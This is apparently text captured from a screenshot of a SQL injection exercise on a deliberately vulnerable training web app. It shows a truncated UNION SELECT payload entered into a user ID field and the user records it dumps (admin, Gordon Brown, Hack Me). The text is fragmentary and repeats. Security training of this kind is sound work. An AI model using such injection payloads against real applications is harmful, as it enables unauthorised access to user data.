 ID: 1 union select null, concat(0x0a, 'User ID: ', user_id, 0x
First name:
Surname:
User ID: 1
First name: admin
last name : admin
ID: 1 union select null, concat(0x0a, 'User ID: ', user_id, 0x
First name:
Surname:
User ID: 2
First name: Gordon
last name : Brown
ID: 1 union select null, concat(0x0a, 'User ID: ', user_id, 0x
First name:
Surname:
User ID: 3
First name: Hack
last name : Me